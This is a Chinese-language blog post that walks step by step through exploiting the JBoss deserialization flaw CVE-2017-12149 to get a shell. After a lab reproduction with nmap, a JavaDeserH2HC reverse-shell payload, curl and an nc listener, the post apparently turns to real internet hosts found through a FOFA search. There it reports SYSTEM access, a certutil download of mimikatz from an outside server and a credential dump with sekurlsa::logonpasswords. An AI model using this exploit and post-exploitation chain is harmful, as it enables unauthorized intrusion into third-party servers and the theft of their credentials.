JBoss AS 6.X 反序列化漏洞+getshell+实战(CVE-2017-12149)

漏洞介绍

CVE编号:CVE-2017-12149

影响版本:影响版本为JBoss5.x-6.x

漏洞描述:JBOSSApplication Server反序列化命令执行漏洞(CVE-2017-12149),远程攻击者利用漏洞可在未经任何身份验证的服务器主机上执行任意代码。漏洞危害程度为高危(High)。

漏洞复现

(Kali上一直复现不成功,这里我就用了两台ubuntu做实验)

攻击目标:192.168.43.131

攻击机器:192.168.43.140

1 | JBOSS 下载地址:http://download.jboss.org/jbossas/6.1/jboss-as-distribution-6.1.0.Final.zip |



解压,编辑:1

jboss-6.1.0.Final/server/default/deploy/jbossweb.sar/server.xml

设置为允许远程访问



用nmap扫描服务器,发现8080端口



访问 http://192.168.43.131:8080

长这个样子



然后访问 /invoker/readonly 这个位置

返回500证明存在漏洞



首先用java的利用工具验证一下

这里可以执行命令了,但是还不能反弹shell

反弹shell

https://github.com/joaomatosf/JavaDeserH2HC

下载这个JavaDeserH2HC工具,解压,进入目录下,然后运行1

2

3javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java

java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap targetip:port



在本地监听端口:1

nc -lvvp 12345

然后运行:1

curl http://target:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser

拿到shell



fofa一下的成果



然后发现就是system权限哦,服务器搭建一个apache,上传mimikatz1

2

3

4

5

6certutil.exe -urlcache -split -f http://xxxxx/mimikatz.exe

mimikatz # privilege::debug

Privilege '20' OK

mimikatz # sekurlsa::logonpasswords

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 sher10cksec@foxmail.com

文章标题:JBoss AS 6.X 反序列化漏洞+getshell+实战(CVE-2017-12149)

本文作者:sher10ck

发布时间:2019-11-11, 12:22:06

最后更新:2020-01-13, 13:03:30

原始链接:http://sherlocz.github.io/2019/11/11/JBosS-AS-6-X-反序列化漏洞-CVE-2017-12149/版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。